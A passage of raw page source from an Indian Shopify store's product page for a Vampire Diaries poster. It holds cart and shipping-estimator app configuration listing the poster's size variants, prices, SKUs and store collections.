10"],"price":24900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46519795777772,"title":"11 x 14","option1":"11 x 14","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-11x14","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 11 x 14","public_title":"11 x 14","options":["11 x 14"],"price":29900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46519795810540,"title":"12 x18","option1":"12 x18","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-12x18","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 12 x18","public_title":"12 x18","options":["12 x18"],"price":44900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46519795843308,"title":"18 x 24","option1":"18 x 24","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-18x24","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 18 x 24","public_title":"18 x 24","options":["18 x 24"],"price":64900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46519795876076,"title":"24 x 36","option1":"24 x 36","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-24x36","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 24 x 36","public_title":"24 x 36","options":["24 x 36"],"price":79900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/thebanyantee.com\/cdn\/shop\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188"],"featured_image":"\/\/thebanyantee.com\/cdn\/shop\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188","options":["Size"],"media":[{"alt":"The Vampire Diaries Poster The Banyan Tee TBT","id":15039410372804,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1415,"width":1415,"src":"\/\/thebanyantee.com\/cdn\/shop\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188"},"aspect_ratio":1.0,"height":1415,"media_type":"image","src":"\/\/thebanyantee.com\/cdn\/shop\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188","width":1415}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003e\u003cstrong\u003ePosters That Speak Fluent Fandom 🌠\u003c\/strong\u003e\u003c\/h2\u003e \u003cp\u003eTurn your wall into a whole vibe 🎶📺\u003cbr\u003eWhether it’s your room, studio, or secret lair — show off your fandom in full HD.\u003c\/p\u003e \u003cp\u003e✅ Glossy finish. Bold colors. Built to last 🖼️✨\u003cbr\u003e✅ Non-toxic, high-quality prints\u003cbr\u003e✅ 300 GSM Art Card\u003cbr\u003e✅ Adhesive Stripes\u003cbr\u003e\u003cbr\u003eStick it, frame it, vibe with it. Your wall’s been boring long enough.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e🚚 Ships in 2–3 Working Days\u003c\/strong\u003e\u003cbr\u003eMade in India 🇮🇳 | Delivered worldwide 🌍\u003cbr\u003eFree shipping across India above Rs. 499\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e💸 First Time Here?\u003c\/strong\u003e\u003cbr\u003eUse code \u003cstrong\u003eWELCOME50\u003c\/strong\u003e to get ₹50 off your first order.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e🛒 P.S. The More You Add, The More You Save\u003c\/strong\u003e\u003cbr\u003eBigger cart = Bigger discounts. Go ahead, treat yourself.\u003c\/p\u003e"};
        window.HSSLIDECART.PRODUCT.collections = ["Accessories","Awesome Posters","Best Selling Products","Bestsellers","Cool Posters","Fan Merchandise","Fantasy Shows-Inspired Merchandise","Music \u0026 TV Inspired Merch","Music \u0026 TV Inspired Posters","Netflix Accessories","Netflix Apparel","Netflix Clothing","Netflix Fan Merchandise","Netflix Merch","Netflix Merchandise","Netflix Posters","Newest Products","Posters","Posters For Room","Posters For Room Decor","The Immortal Accessories","The Immortal Fan Merchandise","The Immortal Merch","The Immortal Merchandise","The Immortal Posters","The Originals Accessories","The Originals Apparel","The Originals Clothing","The Originals Fan Merchandise","The Originals Merch","The Originals Merchandise","The Originals Posters","TV Series Accessories","TV Series Apparel","TV Series Clothing","TV Series Fan Merchandise","TV Series Merch","TV Series Merchandise","TV Series Posters","TV Show Merchandise","TV Show Posters","TVD Accessories","TVD Apparel","TVD Clothing","TVD Fan Merchandise","TVD Merch","TVD Merchandise","TVD Posters","Wall Posters","Wall Posters Online"];
        window.HSSLIDECART.PRODUCT.featured_image_grande = 'https://thebanyantee.com/cdn/shop/products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d_grande.jpg?v=1752063188';
        window.HSSLIDECART.PRODUCT.url = '/products/the-vampire-diaries-poster-pos-tv-tvd-names';
        window.HSSLIDECART.PRODUCT.price_money = "\u003cspan class=money\u003eRs. 249.00\u003c\/span\u003e";
        window.HSSLIDECART.PRODUCT.compare_at_price_max_money = "\u003cspan class=money\u003eRs. 0.00\u003c\/span\u003e";
    
        window.HSSLIDECART.SHOP = {};
        window.HSSLIDECART.SHOP.secure_url = 'https://thebanyantee.com';
        window.HSSLIDECART.CART = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};        
</script><!-- END app snippet --><!-- BEGIN app snippet: hs-cart-drawer-subscriptions --><div class='hs-customer-session'><form action="/cart" method="post" style="display:none;"><label for="hs-checkout-bold">Checkout:</label><input type="submit" name="checkout" id="hs-checkout-bold" value="Check Out" /><label for="agree">Agree:</label><input type="checkbox" id="agree" checked="checked" /></form></div><!-- END app snippet --><!-- BEGIN app snippet: hs-cart-drawer-custom-css --><style type="text/css" id="hs-customCss"></style><!-- END app snippet -->

</div><div id="shopify-block-AUEdxaE1iWTFveWRZZ__10821884108211614105" class="shopify-block shopify-app-block"></div><div id="shopify-block-AUWtJZVJjOGw1RjhzV__13324117676663250413" class="shopify-block shopify-app-block">


<!-- BEGIN app snippet: app-embed-snippets --><script type="text/javascript" id="estimator-embed-block-config">
    window.estimatorConfig = {
        template: 'product',
        domain: 'thebanyantee.com',
        pageTitle: 'Buy The Vampire Diaries Poster - TVD',
        currency: 'INR',
        shop: 'the-banyan-tee.myshopify.com',
        canonicalUrl: 'https://thebanyantee.com/products/the-vampire-diaries-poster-pos-tv-tvd-names',
        pageType: 'product',
        moneyFormat: '<span class=money>Rs. {{amount}}</span>',
        isPreviewUrl: (window.location.host.indexOf('shopifypreview.com') != -1),
        moneyFormatWithCurrency: '&lt;span class=money&gt;Rs. {{amount}} INR&lt;/span&gt;'
    };

    /* GLOBAL SETTINGS START */
	window.estimatorConfig.settings = [];
	
		
		
			window.estimatorConfig.settings.push('[base64]');
		
	
		
		
			window.estimatorConfig.settings.push('[base64]');
		
	
		
		
			window.estimatorConfig.settings.push('[base64]');
		
	
	/* GLOBAL SETTINGS END */

	/* VENDOR SETTINGS START */
	window.estimatorConfig.vendorSettings = '';
	/* VENDOR SETTINGS END */
</script><!-- END app snippet -->

<script type="text/javascript" id="estimator-embed-block">
  
  	window.estimatorConfig.version = 1;
  
  	
  
  	
  
  	
  		window.estimatorConfig.product = {
  			id: parseInt('6103979098308'),
  			url: '/products/the-vampire-diaries-poster-pos-tv-tvd-names',
  			title: 'Poster - TVD',
  			price: parseFloat('24900'),
  			handle: 'the-vampire-diaries-poster-pos-tv-tvd-names',
  			image: 'products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg',
  			available: true,
  			options: [{"name":"Size","position":1,"values":["8 x 10","11 x 14","12 x18","18 x 24","24 x 36"]}],
  			estimator : '',
  			vendor : 'The Banyan Tee',
  			type : 'TV &amp; Movies Poster',
  			tags : ["The Vampire Diaries"],
  			variants: {
  				
  					'46519795745004': {
  						id: parseInt('46519795745004'),
  						title: '8 x 10',
  						product_title: 'Poster - TVD',
  						name: 'Poster - TVD - 8 x 10'.replace('- Default Title', ''),
  						quantity: 10000,
  						price: parseFloat('24900'),
  						available: true,
						sku: 'POS-TV_TVD_NAMES-8x10',
  						inventory_policy: 'deny',
  						inventory_management: 'shopify',
  						option1: '8 x 10',
  						option2: '',
  						option3: '',
  						option4: '',
  						options: ["8 x 10"],
  						image: 'products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg',
						store_availabilities: []
  					}
  					,
  				
  					'46519795777772': {
  						id: parseInt('46519795777772'),
  						title: '11 x 14',
  						product_title: 'Poster - TVD',
  						name: 'Poster - TVD - 11 x 14'.replace('- Default Title', ''),
  						quantity: 10000,
  						price: parseFloat('29900'),
  						available: true,
						sku: 'POS-TV_TVD_NAMES-11x14',
  						inventory_policy: 'deny',
  						inventory_management: 'shopify',
  						option1: '11 x 14',
  						option2: '',
  						option3: '',
  						option4: '',
  						options: ["11 x 14"],
  						image: 'products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg',
						store_availabilities: []
  					}
  					,
  				
  					'46519795810540': {
  						id: parseInt('46519795810540'),
  						title: '12 x18',
  						product_title: 'Poster - TVD',
  						name: 'Poster - TVD - 12 x18'.replace('- Default Title', ''),
  						quantity: 10000,
  						price: parseFloat('44900'),
  						available: true,
						sku: 'POS-TV_TVD_NAMES-12x18',
  						inventory_policy: 'deny',
  						inventory_management: 'shopify',
  						option1: '12 x18',
  						option2: '',
  						option3: '',
  						option4: '',
  						options: ["12 x18"],
  						image: 'products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg',
						store_availabilities: []
  					}
  					,
  				
  					'46519795843308': {
  						id: parseInt('46519795843308'),
  						title: '18 x 24',
  						product_title: 'Poster - TVD',
  						name: 'Poster - TVD - 18 x 24'.replace('- Default Title', ''),
  						quantity: 10000,
  						price: parseFloat('64900'),
  						available: true,
						sku: 'POS-TV_TVD_NAMES-18x24',
  						inventory_policy: 'deny',
  						inventory_management: 'shopify',
  						option1: '18 x 24',
  						option2: '',
  						option3: '',
  						option4: '',
  						options: ["18 x 24"],
  						image: 'products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg',
						store_availabilities: []
  					}
  					,
  				
  					'46519795876076': {
  						id: parseInt('46519795876076'),
  						title: '24 x 36',
  						product_title: 'Poster - TVD',
  						name: 'Poster - TVD - 24 x 36'.replace('- Default Title', ''),
  						quantity: 10000,
  						price: parseFloat('79900'),
  						available: true,
						sku: 'POS-TV_TVD_NAMES-24x36',
  						inventory_policy: 'deny',
  						inventory_management: 'shopify',
  						option1: '24 x 36',
  						option2: '',
  						option3: '',
  						option4: '',
  						options: ["24 x 36"],
  						image: 'products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg',
						store_availabilities: []
  					}
  					
  				
  			},
  			selectedVariant: {
  				id: parseInt('46519795745004'),
  				title: '8 x 10',
  				product_title: 'Poster - TVD',
  				name: 'Poster - TVD - 8 x 10'.replace('- Default Title', ''),
  				quantity: 10000,
  				price: parseFloat('24900'),
  				available: true,
  				inventory_policy: 'deny',
  				inventory_management: 'shopify',
  				option1: '8 x 10',
  				option2: '',
  				option3: '',
  				option4: '',
  				options: ["8 x 10"],
  				image: 'products/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg',
				store_availabilities: []
  			}
  		};
  
  		/* COLLECTION LIST AND DATA OF CURRENT PRODUCT START */
  		window.estimatorConfig.product.collections = {};window.estimatorConfig.product.collections['238925545668'] = {
  				id: parseInt('238925545668'),
  			  	url: '/collections/accessories',
  			  	title: 'Accessories',
  			  	handle: 'accessories',
  			  	image: 'collections/accessories_banner.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['260525162692'] = {
  				id: parseInt('260525162692'),
  			  	url: '/collections/awesome-posters',
  			  	title: 'Awesome Posters',
  			  	handle: 'awesome-posters',
  			  	image: 'files/Taylor-Swift-Poster-Tale-Of-Tunes_f692316b-62af-4d81-9306-59267802185a.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['44986499116'] = {
  				id: parseInt('44986499116'),
  			  	url: '/collections/best-selling-products',
  			  	title: 'Best Selling Products',
  			  	handle: 'best-selling-products',
  			  	image: 'files/6_092dc83c-4197-4257-a2e4-b683cc244800.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['399908798700'] = {
  				id: parseInt('399908798700'),
  			  	url: '/collections/ets-fs-best-selling-products',
  			  	title: 'Bestsellers',
  			  	handle: 'ets-fs-best-selling-products',
  			  	image: 'files/6_092dc83c-4197-4257-a2e4-b683cc244800.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['260525097156'] = {
  				id: parseInt('260525097156'),
  			  	url: '/collections/cool-posters',
  			  	title: 'Cool Posters',
  			  	handle: 'cool-posters',
  			  	image: 'files/Taylor-Swift-Poster-Tale-Of-Tunes_f692316b-62af-4d81-9306-59267802185a.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['241876893892'] = {
  				id: parseInt('241876893892'),
  			  	url: '/collections/fan-merchandise',
  			  	title: 'Fan Merchandise',
  			  	handle: 'fan-merchandise',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['450804121836'] = {
  				id: parseInt('450804121836'),
  			  	url: '/collections/fantasy-inspired-merchandise',
  			  	title: 'Fantasy Shows-Inspired Merchandise',
  			  	handle: 'fantasy-inspired-merchandise',
  			  	image: 'files/Stranger-Things-T-shirt-The-Upside-Down.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['444553134316'] = {
  				id: parseInt('444553134316'),
  			  	url: '/collections/music-tv-inspired-merch',
  			  	title: 'Music &amp; TV Inspired Merch',
  			  	handle: 'music-tv-inspired-merch',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['426499277036'] = {
  				id: parseInt('426499277036'),
  			  	url: '/collections/music-tv-inspired-posters',
  			  	title: 'Music &amp; TV Inspired Posters',
  			  	handle: 'music-tv-inspired-posters',
  			  	image: 'files/Taylor-Swift-Poster-Tale-Of-Tunes_f692316b-62af-4d81-9306-59267802185a.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412716237036'] = {
  				id: parseInt('412716237036'),
  			  	url: '/collections/netflix-accessories',
  			  	title: 'Netflix Accessories',
  			  	handle: 'netflix-accessories',
  			  	image: 'files/Mordern-Family-Phil-Mug_7daa1549-315d-499c-8d3a-dae25cb3e600.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412716204268'] = {
  				id: parseInt('412716204268'),
  			  	url: '/collections/netflix-apparel',
  			  	title: 'Netflix Apparel',
  			  	handle: 'netflix-apparel',
  			  	image: 'files/The-Big-Bang-Theory-T-shirt-Rock-Paper-Scissors-M.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412716171500'] = {
  				id: parseInt('412716171500'),
  			  	url: '/collections/netflix-clothing',
  			  	title: 'Netflix Clothing',
  			  	handle: 'netflix-clothing',
  			  	image: 'files/The-Big-Bang-Theory-T-shirt-Rock-Paper-Scissors-M.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412716466412'] = {
  				id: parseInt('412716466412'),
  			  	url: '/collections/netflix-fan-merchandise',
  			  	title: 'Netflix Fan Merchandise',
  			  	handle: 'netflix-fan-merchandise',
  			  	image: 'files/The-Big-Bang-Theory-T-shirt-Rock-Paper-Scissors-M.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412716499180'] = {
  				id: parseInt('412716499180'),
  			  	url: '/collections/netflix-merch',
  			  	title: 'Netflix Merch',
  			  	handle: 'netflix-merch',
  			  	image: 'files/The-Big-Bang-Theory-T-shirt-Rock-Paper-Scissors-M.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412716433644'] = {
  				id: parseInt('412716433644'),
  			  	url: '/collections/netflix-merchandise',
  			  	title: 'Netflix Merchandise',
  			  	handle: 'netflix-merchandise',
  			  	image: 'files/The-Big-Bang-Theory-T-shirt-Rock-Paper-Scissors-M.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412715778284'] = {
  				id: parseInt('412715778284'),
  			  	url: '/collections/netflix-posters',
  			  	title: 'Netflix Posters',
  			  	handle: 'netflix-posters',
  			  	image: 'files/Modern-Family-Phill-Poster_79b4a11c-9178-4f78-9c5c-108d34b467fb.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['44986531884'] = {
  				id: parseInt('44986531884'),
  			  	url: '/collections/newest-products',
  			  	title: 'Newest Products',
  			  	handle: 'newest-products',
  			  	image: 'files/Crayons_Crop_Hoodie_0319bc3b-eaf9-46d2-bdb9-67182198bdb5.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['165902811184'] = {
  				id: parseInt('165902811184'),
  			  	url: '/collections/posters',
  			  	title: 'Posters',
  			  	handle: 'posters',
  			  	image: 'files/Taylor-Swift-Poster-Tale-Of-Tunes_f692316b-62af-4d81-9306-59267802185a.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['260525031620'] = {
  				id: parseInt('260525031620'),
  			  	url: '/collections/posters-for-room',
  			  	title: 'Posters For Room',
  			  	handle: 'posters-for-room',
  			  	image: 'files/Taylor-Swift-Poster-Tale-Of-Tunes_f692316b-62af-4d81-9306-59267802185a.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['411397030124'] = {
  				id: parseInt('411397030124'),
  			  	url: '/collections/posters-for-room-decor',
  			  	title: 'Posters For Room Decor',
  			  	handle: 'posters-for-room-decor',
  			  	image: 'files/Taylor-Swift-Poster-Tale-Of-Tunes_f692316b-62af-4d81-9306-59267802185a.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412174581996'] = {
  				id: parseInt('412174581996'),
  			  	url: '/collections/the-vampire-diaries-accessories',
  			  	title: 'The Immortal Accessories',
  			  	handle: 'the-vampire-diaries-accessories',
  			  	image: 'products/The-Vampire-Diaries-Notebook-Team-Damon_b0650567-87f0-4816-a204-65bd89a14f6a.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412174876908'] = {
  				id: parseInt('412174876908'),
  			  	url: '/collections/the-vampire-diaries-fan-merchandise',
  			  	title: 'The Immortal Fan Merchandise',
  			  	handle: 'the-vampire-diaries-fan-merchandise',
  			  	image: 'products/The_Vampire_Diaries_T-shirt-1_e8870004-55eb-4322-acd7-8b9bba387135.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412174909676'] = {
  				id: parseInt('412174909676'),
  			  	url: '/collections/the-vampire-diaries-merch',
  			  	title: 'The Immortal Merch',
  			  	handle: 'the-vampire-diaries-merch',
  			  	image: 'products/The_Vampire_Diaries_T-shirt-1_e8870004-55eb-4322-acd7-8b9bba387135.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412174844140'] = {
  				id: parseInt('412174844140'),
  			  	url: '/collections/the-vampire-diaries-merchandise',
  			  	title: 'The Immortal Merchandise',
  			  	handle: 'the-vampire-diaries-merchandise',
  			  	image: 'collections/TVD.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412174188780'] = {
  				id: parseInt('412174188780'),
  			  	url: '/collections/the-vampire-diaries-posters',
  			  	title: 'The Immortal Posters',
  			  	handle: 'the-vampire-diaries-posters',
  			  	image: 'products/I-Don_t-Do-Good_68f3ad66-a311-46e9-a96b-a270014af4aa.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412173664492'] = {
  				id: parseInt('412173664492'),
  			  	url: '/collections/the-originals-accessories',
  			  	title: 'The Originals Accessories',
  			  	handle: 'the-originals-accessories',
  			  	image: 'products/The-Vampire-Diaries-Notebook-Team-Damon_b0650567-87f0-4816-a204-65bd89a14f6a.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412173631724'] = {
  				id: parseInt('412173631724'),
  			  	url: '/collections/the-originals-apparel',
  			  	title: 'The Originals Apparel',
  			  	handle: 'the-originals-apparel',
  			  	image: 'products/The_Vampire_Diaries_T-shirt-1_e8870004-55eb-4322-acd7-8b9bba387135.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412173598956'] = {
  				id: parseInt('412173598956'),
  			  	url: '/collections/the-originals-clothing',
  			  	title: 'The Originals Clothing',
  			  	handle: 'the-originals-clothing',
  			  	image: 'products/The_Vampire_Diaries_T-shirt-1_e8870004-55eb-4322-acd7-8b9bba387135.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412173959404'] = {
  				id: parseInt('412173959404'),
  			  	url: '/collections/the-originals-fan-merchandise',
  			  	title: 'The Originals Fan Merchandise',
  			  	handle: 'the-originals-fan-merchandise',
  			  	image: 'products/The_Vampire_Diaries_T-shirt-1_e8870004-55eb-4322-acd7-8b9bba387135.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412173992172'] = {
  				id: parseInt('412173992172'),
  			  	url: '/collections/the-originals-merch',
  			  	title: 'The Originals Merch',
  			  	handle: 'the-originals-merch',
  			  	image: 'products/The_Vampire_Diaries_T-shirt-1_e8870004-55eb-4322-acd7-8b9bba387135.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412173926636'] = {
  				id: parseInt('412173926636'),
  			  	url: '/collections/the-originals-merchandise',
  			  	title: 'The Originals Merchandise',
  			  	handle: 'the-originals-merchandise',
  			  	image: 'products/The_Vampire_Diaries_T-shirt-1_e8870004-55eb-4322-acd7-8b9bba387135.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412173271276'] = {
  				id: parseInt('412173271276'),
  			  	url: '/collections/the-originals-posters',
  			  	title: 'The Originals Posters',
  			  	handle: 'the-originals-posters',
  			  	image: 'products/I-Don_t-Do-Good_68f3ad66-a311-46e9-a96b-a270014af4aa.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412715090156'] = {
  				id: parseInt('412715090156'),
  			  	url: '/collections/tv-series-accessories',
  			  	title: 'TV Series Accessories',
  			  	handle: 'tv-series-accessories',
  			  	image: 'files/Mordern-Family-Phil-Mug_7daa1549-315d-499c-8d3a-dae25cb3e600.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412715057388'] = {
  				id: parseInt('412715057388'),
  			  	url: '/collections/tv-series-apparel',
  			  	title: 'TV Series Apparel',
  			  	handle: 'tv-series-apparel',
  			  	image: 'files/The-Big-Bang-Theory-T-shirt-Rock-Paper-Scissors-M.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412714991852'] = {
  				id: parseInt('412714991852'),
  			  	url: '/collections/tv-series-clothing',
  			  	title: 'TV Series Clothing',
  			  	handle: 'tv-series-clothing',
  			  	image: 'files/The-Big-Bang-Theory-T-shirt-Rock-Paper-Scissors-M.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412715319532'] = {
  				id: parseInt('412715319532'),
  			  	url: '/collections/tv-series-fan-merchandise',
  			  	title: 'TV Series Fan Merchandise',
  			  	handle: 'tv-series-fan-merchandise',
  			  	image: 'files/The-Big-Bang-Theory-T-shirt-Rock-Paper-Scissors-M.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412715352300'] = {
  				id: parseInt('412715352300'),
  			  	url: '/collections/tv-series-merch',
  			  	title: 'TV Series Merch',
  			  	handle: 'tv-series-merch',
  			  	image: 'files/The-Big-Bang-Theory-T-shirt-Rock-Paper-Scissors-M.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412715286764'] = {
  				id: parseInt('412715286764'),
  			  	url: '/collections/tv-series-merchandise',
  			  	title: 'TV Series Merchandise',
  			  	handle: 'tv-series-merchandise',
  			  	image: 'files/The-Big-Bang-Theory-T-shirt-Rock-Paper-Scissors-M.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412714598636'] = {
  				id: parseInt('412714598636'),
  			  	url: '/collections/tv-series-posters',
  			  	title: 'TV Series Posters',
  			  	handle: 'tv-series-posters',
  			  	image: 'files/Modern-Family-Phill-Poster_79b4a11c-9178-4f78-9c5c-108d34b467fb.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['241854972100'] = {
  				id: parseInt('241854972100'),
  			  	url: '/collections/tv-show-merchandise',
  			  	title: 'TV Show Merchandise',
  			  	handle: 'tv-show-merchandise',
  			  	image: 'files/The-Big-Bang-Theory-T-shirt-Rock-Paper-Scissors-M.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['241886593220'] = {
  				id: parseInt('241886593220'),
  			  	url: '/collections/tv-show-posters',
  			  	title: 'TV Show Posters',
  			  	handle: 'tv-show-posters',
  			  	image: 'collections/tv-posters.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412172615916'] = {
  				id: parseInt('412172615916'),
  			  	url: '/collections/tvd-accessories',
  			  	title: 'TVD Accessories',
  			  	handle: 'tvd-accessories',
  			  	image: 'products/The-Vampire-Diaries-Notebook-Team-Damon_b0650567-87f0-4816-a204-65bd89a14f6a.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412172583148'] = {
  				id: parseInt('412172583148'),
  			  	url: '/collections/tvd-apparel',
  			  	title: 'TVD Apparel',
  			  	handle: 'tvd-apparel',
  			  	image: 'products/The_Vampire_Diaries_T-shirt-1_e8870004-55eb-4322-acd7-8b9bba387135.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412172550380'] = {
  				id: parseInt('412172550380'),
  			  	url: '/collections/tvd-clothing',
  			  	title: 'TVD Clothing',
  			  	handle: 'tvd-clothing',
  			  	image: 'products/The_Vampire_Diaries_T-shirt-1_e8870004-55eb-4322-acd7-8b9bba387135.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412172943596'] = {
  				id: parseInt('412172943596'),
  			  	url: '/collections/tvd-fan-merchandise',
  			  	title: 'TVD Fan Merchandise',
  			  	handle: 'tvd-fan-merchandise',
  			  	image: 'products/The_Vampire_Diaries_T-shirt-1_e8870004-55eb-4322-acd7-8b9bba387135.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412172976364'] = {
  				id: parseInt('412172976364'),
  			  	url: '/collections/tvd-merch',
  			  	title: 'TVD Merch',
  			  	handle: 'tvd-merch',
  			  	image: 'products/The_Vampire_Diaries_T-shirt-1_e8870004-55eb-4322-acd7-8b9bba387135.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412172910828'] = {
  				id: parseInt('412172910828'),
  			  	url: '/collections/tvd-merchandise',
  			  	title: 'TVD Merchandise',
  			  	handle: 'tvd-merchandise',
  			  	image: 'collections/Screenshot_2024-04-21_at_1.35.42_AM.png',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412172189932'] = {
  				id: parseInt('412172189932'),
  			  	url: '/collections/tvd-posters',
  			  	title: 'TVD Posters',
  			  	handle: 'tvd-posters',
  			  	image: 'products/I-Don_t-Do-Good_68f3ad66-a311-46e9-a96b-a270014af4aa.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['260524998852'] = {
  				id: parseInt('260524998852'),
  			  	url: '/collections/wall-posters',
  			  	title: 'Wall Posters',
  			  	handle: 'wall-posters',
